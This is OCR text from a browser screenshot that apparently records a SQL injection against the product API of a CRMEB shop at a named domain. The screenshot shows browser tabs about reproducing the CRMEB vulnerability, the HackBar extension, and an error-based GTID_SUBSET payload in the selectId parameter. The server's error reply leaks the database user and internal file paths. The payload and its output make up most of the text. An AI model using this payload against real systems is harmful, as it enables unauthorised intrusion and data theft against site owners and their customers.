 搜索结果 "xfhanjie.c
zq.xfhanjie.cn/api/p
个人资料 – 深圳市城
crmeb sql注入_百度
CRMEB SQL 注入漏
【漏洞复现】CRMEE
xxx.url
zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+(ELT(3550=3550,user()))),0x7e),3550)+
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
JSON
status : 400
msg : SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~zq_xfhanjie_cn@localhost~'.
data
message : SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~zq_xfhanjie_cn@localhost~'.
file : /www/wwwroot/zq.xfhanjie.cn/vendor/topthink/think-orm/src/db/PDOConnection.php
line : 771
trace : 67
0
file : /www/wwwroot/zq.xfhanjie.cn/vendor/topthink/think-orm/src/db/PDOConnection.php
line : 688
function : getPDOStatement
JSON
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+
(ELT(3550=3550,user()))),0x7e),3550)+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="129", "Not=
Name Value
sec-ch-ua-mobile ?0